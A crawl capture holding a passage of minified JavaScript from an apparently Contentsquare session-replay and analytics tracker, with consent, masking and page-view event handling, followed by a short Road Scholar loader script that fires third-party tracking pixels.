B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Kn=window.CSFrameCommunication||Tb,Rb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([oe("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Cb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.yr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new HA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Rb(u),w=new Eb(this.E,d,this.yr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Kn,Kn.isActivable()&&Kn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Kn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([oe("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ib(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Pb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.xO=i,this.wt=[],this.LO=Fc().v,Ib()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.xO,v:this.LO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Ob(s,r){let t=s.validationRate/10,e=Mi.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new Er,p=new Pb(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Nb(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(Hd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Ob(r,t),new Cb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Nb)}catch{}});})();

// signature-b9a4001180e4b40e4a22f378c65241252745cb669080e0633537c77d9f89ce3f

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fsoutheast-asia%2F&sessionid=ee75692c8c3dada4431c67ea04eeba8d&v=1769354628390&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 252
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}